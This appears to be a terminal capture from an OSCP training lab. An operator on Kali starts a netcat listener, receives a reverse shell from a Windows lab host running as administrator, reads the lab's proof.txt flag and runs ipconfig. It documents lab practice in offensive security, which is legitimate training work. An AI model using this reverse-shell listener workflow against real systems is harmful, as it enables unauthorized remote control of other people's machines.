 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/Monster]
└─$ rlwrap -cAr nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.166.180] 49893
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
mike-pc\administrator
C:\WINDOWS\system32>type \uses\administrator\desktop\proof.txt
type \uses\administrator\desktop\proof.txt
The system cannot find the path specified.
C:\WINDOWS\system32>type \users\administrator\desktop\proof.txt
type \users\administrator\desktop\proof.txt
5ab8d6a89a61df90cdd9915b608cb1f7
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.166.180
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.166.254
C:\WINDOWS\system32>